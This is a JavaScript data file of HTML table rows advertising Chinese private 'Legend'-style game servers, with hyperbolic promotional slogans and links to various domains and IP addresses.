adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月17日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月17日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.3626vm.top:23553/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月17日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月17日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月17日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.ar72ee.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月17日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月17日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月17日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月17日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月17日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28ti.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍█怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月17日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.28ti.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.boqe.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月17日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.boqe.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月17日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月17日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010det.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月17日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.010det.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月17日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月17日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs' rel='nofollow' target='_blank'>杀猪刀专属ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月17日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55936/' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月17日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55936/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abji.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abji.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月17日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.3626vm.top:23553/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>1月17日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月17日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca310.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月17日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ca310.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mkz8978.shop:22888' rel='nofollow' target='_blank'>１丶８０傲风火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>复古三职业</td><td>╱免费满级╱平民消费╱剑甲靠打╱散人称王╱<font color='blue'>-推荐</font></td><td>小极品７６８５</td><td><a href='http://www.mkz8978.shop:22888'  target='_blank'>点击查看</a></td></tr>`;
